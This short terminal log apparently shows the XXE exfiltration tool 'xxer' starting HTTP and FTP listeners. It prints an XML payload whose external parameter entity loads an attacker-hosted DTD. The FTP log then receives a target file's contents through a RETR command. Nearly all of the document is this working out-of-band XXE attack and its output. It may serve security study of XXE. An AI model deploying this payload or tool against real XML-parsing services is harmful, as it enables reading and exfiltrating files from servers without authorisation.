 λ python2 xxer.py -P 2121 -H 0.0.0.0
xxer
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf
Seebug